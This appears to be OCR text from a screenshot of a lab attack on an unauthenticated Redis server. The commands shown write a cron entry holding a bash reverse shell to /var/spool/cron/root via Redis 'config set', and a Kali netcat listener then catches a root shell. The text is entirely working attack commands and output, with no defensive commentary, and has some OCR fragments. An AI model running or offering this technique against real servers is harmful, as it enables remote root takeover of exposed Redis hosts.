 192.168.126.133:6379> set cmd "\n\n* * * * * /bin/bash -i>&/dev/tcp/192.168.126.
130/6666 0>&1\n\n"
OK
192.168.126.133:6379> config set dir /var/spool/cron
OK
192.168.126.133:6379> config set dbfilename root
OK
redis-rogue-
192.168.126.133:6379> save
OK
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# nc -lvvp 6666
listening on [any] 6666 ...
192.168.126.133: inverse host lookup failed: Unknown host
connect to [192.168.126.130] from (UNKNOWN) [192.168.126.133] 46584
bash: no job control in this shell
[root@localhost ~]# whoami
whoami
root